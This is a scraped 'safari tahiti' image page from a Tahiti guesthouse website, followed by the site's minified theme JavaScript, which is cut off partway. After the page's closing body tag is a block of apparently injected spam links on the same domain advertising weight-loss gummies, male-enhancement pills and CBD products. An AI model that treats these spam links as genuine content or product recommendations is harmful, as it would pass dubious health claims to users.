              		<div class="social-block span5"><div class="social-links"><a rel="nofollow" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:info@hitimoanavilla.com"  target="_blank" ><i class="fas fa-envelope"></i></a><a rel="nofollow" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/PensionHITIMOANAVILLA/?ref=ts&#038;fref=ts"  target="_blank" ><i class="fab fa-facebook"></i></a></div></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-menu-principal-fr-container"><ul id="menu-menu-principal-fr-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-34"><a href="#">Languages <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="lang-item lang-item-4 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-35-en"><a href="https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-7 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-35-fr"><a href="https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/safari-tahiti/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://hitimoanavilla-tahiti.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hitimoanavilla-tahiti.com/pension-de-famille-chambre-hote-tahiti/">Les bungalows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/">Activités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://hitimoanavilla-tahiti.com/pension-tahiti-chambre-hote-photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://hitimoanavilla-tahiti.com/pension-de-famille-contact-hitimoana/">Réservations</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://hitimoanavilla-tahiti.com" title="Hitimoana Villa" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <a href="https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/" title="Activités">Activités</a> <span class="sep">&raquo;</span> <span class="trail-end">safari tahiti</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="text-4" class="widget widget_text">			<div class="textwidget"><img class="aligncenter size-full wp-image-180" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/free-wifi-hitimoana-villa-tahiti-1.png" alt="free wifi hitimoana villa tahiti" width="200" height="113" />
<br/>
<br/></div>
		</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Réservation en ligne</h3>			<div class="textwidget"><a href="http://hitimoanavilla-tahiti.com/index.php/fr/reservations-pension-de-famille-tahiti" target="_blank" rel="noopener"><img src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/reservation.jpg" alt="bungalows - pension de famille - hitimoana villa tahiti - maison et chambre d'hôte" width="250" height="81" /></a></div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Retrouvez nous</h3>			<div class="textwidget"><a href="https://www.facebook.com/PensionHITIMOANAVILLA" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-49" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/facebook-hitimoana-villa-tahiti.png" alt="facebook hitimoana villa tahiti" width="231" height="76" /></a>

<a href="https://www.tripadvisor.fr/Hotel_Review-g309679-d506731-Reviews-Hiti_Moana_Villa-Tahiti_Society_Islands.html#REVIEWS" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-182 alignleft" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/recommended-trip-advisor-logo-hitimoana-villa-tahiti.png" alt="recommended-trip-advisor-logo hitimoana villa tahiti" width="231" height="98" /></a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Nos compagnies aériennes</h3>			<div class="textwidget"><a href="https://www.airtahitinui.com/fr-fr" target="_blank" rel="noopener"><img class="size-medium wp-image-394" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/ATN-300x200.jpg" alt="ATN" width="300" height="200" /></a>

<a href="http://www.airfrance.fr/FR/fr/local/home/home/HomePageAction.do?setPreferredLang=true" target="_blank" rel="noopener"><img class="alignnone wp-image-392 size-medium" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/AF-300x50.jpg" alt="AF" width="300" height="50" /></a> 

<a href="https://www.airtahiti.pf/" target="_blank" rel="noopener"><img class="size-medium wp-image-394" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/AT.png" alt="ATN" width="300" height="200" /></a>


<a href="http://www.airnewzealand.fr/" target="_blank" rel="noopener"><img class="size-medium wp-image-393" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/ANZ-300x85.jpg" alt="ANZ" width="300" height="85" /></a> 

<a href="https://pf.frenchbee.com/fr" target="_blank" rel="noopener"><img class="size-medium wp-image-393" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2018/06/french-blue.png" alt="ANZ" width="300" height="85" /></a> 

<a href="https://www.united.com/ual/fr/ca/" target="_blank" rel="noopener"><img class="size-medium wp-image-393" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2018/06/united-airlines.png" alt="ANZ" width="300" height="85" /></a> 

</div>
		</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
                <div id="content" class="span9 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-154" class="row-fluid format-image post-154 attachment type-attachment status-inherit hentry">
                                                <header class="entry-header">
          <h1 class="entry-title ">safari tahiti</h1><hr class="featurette-divider __before_content">        </header>
                    <nav id="image-navigation" class="navigation" role="navigation">
                <span class="previous-image"><a href='https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/plongee-tahiti/'>&larr; Précédent</a></span>
                <span class="next-image"><a href='https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/teahupoo-tahiti/'>Suivant &rarr;</a></span>
            </nav><!-- //#image-navigation -->

            <section class="entry-content">

                <div class="entry-attachment">

                    <div class="attachment">
                        
                        
                            
                            <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg" title="safari tahiti" class="grouped_elements" rel="tc-fancybox-group154"><img width="960" height="576" src="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg" class="attachment-960x960 size-960x960" alt="" loading="lazy" srcset="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg 1000w, https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti-300x180.jpg 300w, https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti-768x461.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>

                            <div id="hidden-attachment-list" style="display:none">

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/croisière-tahiti.jpg" title="croisière tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/croisière-tahiti.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/golf-tahiti-1024x682.jpg" title="golf tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/golf-tahiti-1024x682.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/kayak-tahiti.jpg" title="kayak tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/kayak-tahiti.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/plongée-tahiti-1024x683.jpeg" title="plongée tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/plongée-tahiti-1024x683.jpeg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg" title="safari tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/sur-tahiti.jpg" title="Teahupo'o, Tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/sur-tahiti.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/pêche-tahiti-1024x576.jpg" title="pêche tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/pêche-tahiti-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/vague-1.png" title="vague" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/vague-1.png</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/activités.jpg" title="activités" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/activités.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/20150913_084814-1024x575.jpg" title="Croisière lagon" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/20150913_084814-1024x575.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/20150511_105130-Copie-1024x576.jpg" title="20150511_105130 - Copie" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/20150511_105130-Copie-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/APNEA_KUMBAKA-1-1024x692.jpg" title="APNEA_KUMBAKA" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/APNEA_KUMBAKA-1-1024x692.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/golf-1-1024x576.jpg" title="golf" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/golf-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/taxi-1-1024x576.jpg" title="taxi" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/taxi-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/Moby-dick-Tahiti-1024x576.jpg" title="Moby-dick-Tahiti" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/Moby-dick-Tahiti-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/idees-tahiti-carte-tour-ile-1024x766.jpg" title="Une journée autour de Tahiti pour bien démarrer son séjour." class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/idees-tahiti-carte-tour-ile-1024x766.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/idees-tahiti-carte-tour-ile-1-1024x766.jpg" title="Une journée autour de Tahiti pour bien démarrer son séjour." class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/idees-tahiti-carte-tour-ile-1-1024x766.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/Golf-Atimaono.jpeg" title="Golf-Atimaono" class="grouped_elements" rel="tc-fancybox-group154">https://hitimoanavilla-tahiti.com/wp-content/uploads/2024/03/Golf-Atimaono.jpeg</a>

                                
                            </div><!-- //#hidden-attachment-list -->

                        
                        
                    </div><!-- .attachment -->

                </div><!-- .entry-attachment -->

            </section><!-- .entry-content -->

            
                                                </article>
                                
                            
                        
                    
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
			<br/>
			<p style="text-align: center;">Hiti Moana Villa</p>
			<p style="text-align: center;">Tel.: +(689) 40 57 93 93</p>
			<p style="text-align: center;">Email : pensionhitimoana@gmail.com</p>
			<br/>
			<p style="text-align: center;">Site web créé par <a href="http://www.tahitinerd.com" target="blank">Tahiti Nerd</a></p>
			<br/>
  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	<div>
<p>
<a href="https://hitimoanavilla-tahiti.com/?live=fv31qlYdKheO">Green Moong Sprouts Dosa - Healthy Breakfast Weight Loss Recipe  Sprouted Green Moong Dal Pesarattu</a>
<a href="https://hitimoanavilla-tahiti.com/?live=jaJwhg3Q5qQn">       how to weight loss health healthy shorts</a>
<a href="https://hitimoanavilla-tahiti.com/?live=G4RX1vN49QcY">A Doctor Reviews Night Time Fat Burners</a>
<a href="https://hitimoanavilla-tahiti.com/?live=seoRvILryVEP">ABS KETO IGNITE FAT BURNER REVIEW  SHARK TANK - ABS Keto Ignite From SHARK TANK - Keto Ignite</a>
<a href="https://hitimoanavilla-tahiti.com/?live=pbkFjHNZnijj">Zenwise Health Fat Burner Gummies - Support Weight Management  Boost Metabolism  ad</a>
<a href="https://hitimoanavilla-tahiti.com/?live=WlCQhcSCAYSs">ACV Gummies - Apple Cider Vinegar Gummies - ACV Gummies Weight Loss</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=Qx8rLCUxr8zS">VigRX Plus  The Worlds leading Male Enhancement Product</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=SiM8LlQJ7TfO">V for Women Libido Enhancer -  Natural Female Viagra</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=SlD5jt0BBGJT">Male Enhancement Pills Reviews Is Quick Flow LEGIT</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=Jw19Ul6pZiyD">Penis Enlargement Basics - The Principles of Growth 2023 Edition</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=Lmdsk0AIKycB">BOOSTER XT -  BEWARE  - Booster XT Review - BoosterXT Reviews - BoosterXT Male Enhancement</a>
<a href="https://hitimoanavilla-tahiti.com/?id=rblxkPtlglk3">CBD oil treatment for pets who are in pain</a>
<a href="https://hitimoanavilla-tahiti.com/?id=EXKxK5r6qv9e">Spectrum Delta-9 THC - CBD gummies TriHealthy</a>
<a href="https://hitimoanavilla-tahiti.com/?id=gxzoLXVSbbJ6">etc Berberine Gummies - How should I take weight loss gummies Is It Legit</a>
<a href="https://hitimoanavilla-tahiti.com/?id=prC3K9Pfa7Oh">2-Minute Review Wyld - Huckleberry Gummies</a>
<a href="https://hitimoanavilla-tahiti.com/?id=SWUPC6pVKaOq">BLINDGORILLAS WYLD CANNABIS INFUSED CBD GUMMIES 122723</a>
<a href="https://hitimoanavilla-tahiti.com/?id=CqO1tieTWVUQ">Coco Jones - Call On Christmas</a>
<a href="https://hitimoanavilla-tahiti.com/?id=cd73ZhzsTh9D">Red Hot Chili Peppers - Aeroplane Official Music Video</a>
<a href="https://hitimoanavilla-tahiti.com/?id=sLDCHBipg4t2">RA Royal CBD Chocolate  Gummies</a>
</p>
</div></html>

--- FILE ---
content_type: application/javascript
request_url: https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.1.13
body_size: 36145
content:
var TCParams=TCParams||{DisabledFeatures:{},centerAllImg:1,FancyBoxAutoscale:1,FancyBoxState:1,HasComments:"",LeftSidebarClass:".span3.left.tc-sidebar",LoadBootstrap:1,LoadModernizr:1,ReorderBlocks:1,RightSidebarClass:".span3.right.tc-sidebar",SliderDelay:5e3,SliderHover:1,SliderName:"demo",centerSliderImg:1,SmoothScroll:{Enabled:1,Options:{}},anchorSmoothScroll:"linear",anchorSmoothScrollExclude:{simple:["[class*=edd]",".tc-carousel-control",".carousel-control",'[data-toggle="modal"]','[data-toggle="dropdown"]','[data-toggle="tooltip"]','[data-toggle="popover"]','[data-toggle="collapse"]','[data-toggle="tab"]',"[class*=upme]","[class*=um-]"],deep:{classes:[],ids:[]}},stickyCustomOffset:{_initial:0,_scrolling:0,options:{_static:!0,_element:""}},stickyHeader:1,dropdowntoViewport:1,timerOnScrollAllBrowsers:1,extLinksStyle:1,extLinksTargetExt:1,extLinksSkipSelectors:{classes:["btn","button"],ids:[]},dropcapEnabled:1,dropcapWhere:{post:0,page:1},dropcapMinWords:50,dropcapSkipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],classes:["btn"],ids:[]},imgSmartLoadEnabled:0,imgSmartLoadOpts:{parentSelectors:[".article-container",".__before_main_wrapper",".widget-front"],opts:{excludeImg:[".tc-holder-img"]}},goldenRatio:1.618,gridGoldenRatioLimit:350,isSecondMenuEnabled:0,secondMenuRespSet:"in-sn-before"};window.addEventListener=window.addEventListener||function(t,e){window.attachEvent("on"+t,e)},Date.now||(Date.now=function(){return(new Date).getTime()}),Object.create||(Object.create=function(t,e){if(void 0!==e)throw"The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";function n(){}return n.prototype=t,new n}),Array.prototype.filter||(Array.prototype.filter=function(t){"use strict";if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var i=[],o=arguments.length>=2?arguments[1]:void 0,r=0;r<n;r++)if(r in e){var s=e[r];t.call(o,s,r,e)&&i.push(s)}return i}),Array.prototype.map||(Array.prototype.map=function(t,e){var n,i,o;if(null==this)throw new TypeError(" this is null or not defined");var r=Object(this),s=r.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),i=new Array(s),o=0;o<s;){var a,l;o in r&&(a=r[o],l=t.call(n,a,o,r),i[o]=l),o++}return i});TCParams=TCParams||{};!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in n)if(void 0!==e.style[t])return n[t]}();return t&&{end:t}}()})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.options=n,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,n=t.Event("show");this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var n=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),n&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),n?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault();e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,n=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(n),e.hideModal()})},hideModal:function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e):e()):e&&e()}};var n=t.fn.modal;t.fn.modal=function(n){return this.each(function(){var i=t(this),o=i.data("modal"),r=t.extend({},t.fn.modal.defaults,i.data(),"object"==typeof n&&n);o||i.data("modal",o=new e(this,r)),"string"==typeof n?o[n]():r.show&&o.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var n=t(this),i=n.attr("href"),o=t(n.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),r=o.data("modal")?"toggle":t.extend({remote:!/#/.test(i)&&i},o.data(),n.data());e.preventDefault(),o.modal(r).one("hide",function(){n.focus()})})}(window.jQuery),function(t){"use strict";var e="[data-toggle=dropdown]",n=function(e){var n=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){n.parent().removeClass("open")})};n.prototype={constructor:n,toggle:function(e){var n,r,s=t(this);if(!s.is(".disabled, :disabled"))return r=(n=o(s)).hasClass("open")&&!n.children("ul").is(":visible"),i(),r||("ontouchstart"in document.documentElement&&t('<div class="dropdown-backdrop"/>').insertBefore(t(this)).on("click",i),n.toggleClass("open")),s.focus(),!1},keydown:function(n){var i,r,s,a,l;if(/(38|40|27)/.test(n.keyCode)&&(i=t(this),n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled"))){if(!(a=(s=o(i)).hasClass("open"))||a&&27==n.keyCode)return 27==n.which&&s.find(e).focus(),i.click();(r=t("[role=menu] li:not(.divider):visible a",s)).length&&(l=r.index(r.filter(":focus")),38==n.keyCode&&l>0&&l--,40==n.keyCode&&l<r.length-1&&l++,~l||(l=0),r.eq(l).focus())}}};function i(){t(".dropdown-backdrop").remove(),t(e).each(function(){o(t(this)).removeClass("open")})}function o(e){var n,i=e.attr("data-target");return i||(i=(i=e.attr("href"))&&/#/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")),(n=i&&t(i))&&n.length||(n=e.parent()),n}var r=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),o=i.data("dropdown");o||i.data("dropdown",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.dropdown.Constructor=n,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.dropdown.data-api",i).on("click.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.dropdown.data-api",e,n.prototype.toggle).on("keydown.dropdown.data-api",e+", [role=menu]",n.prototype.keydown)}(window.jQuery),function(t){"use strict";function e(n,i){var o,r=t.proxy(this.process,this);this.$element=t(n).is("body")?t(window):t(n),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",r),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||(o=t(n).attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var n=this;this.$body.find(this.selector).map(function(){var i=t(this),o=i.data("target")||i.attr("href"),r=/^#\w/.test(o)&&t(o);return r&&r.length&&[[r[e]().top+(!t.isWindow(n.$scrollElement.get(0))&&n.$scrollElement.scrollTop()),o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){n.offsets.push(this[0]),n.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),i=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=i.length;t--;)r!=o[t]&&e>=i[t]&&(!i[t+1]||e<=i[t+1])&&this.activate(o[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parents(".active").removeClass("active");var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")};var n=t.fn.scrollspy;t.fn.scrollspy=function(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=n,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,n,i,o=this.element,r=o.closest("ul:not(.dropdown-menu)"),s=o.attr("data-target");s||(s=(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"")),o.parent("li").hasClass("active")||(e=r.find(".active:last a")[0],i=t.Event("show",{relatedTarget:e}),o.trigger(i),i.isDefaultPrevented()||(n=t(s),this.activate(o.parent("li"),r),this.activate(n,n.parent(),function(){o.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,n,i){var o=n.find("> .active"),r=i&&t.support.transition&&o.hasClass("fade");function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),i&&i()}r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var n=t.fn.tab;t.fn.tab=function(n){return this.each(function(){var i=t(this),o=i.data("tab");o||i.data("tab",o=new e(this)),"string"==typeof n&&o[n]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,n,i){var o,r,s,a,l;for(this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.enabled=!0,l=(s=this.options.trigger.split(" ")).length;l--;)"click"==(a=s[l])?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=a&&(o="hover"==a?"mouseenter":"focus",r="hover"==a?"mouseleave":"blur",this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.leave,this)));this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return(e=t.extend({},t.fn[this.type].defaults,this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var n,i=t.fn[this.type].defaults,o={};if(this._options&&t.each(this._options,function(t,e){i[t]!=e&&(o[t]=e)},this),!(n=t(e.currentTarget)[this.type](o).data(this.type)).options.delay||!n.options.delay.show)return 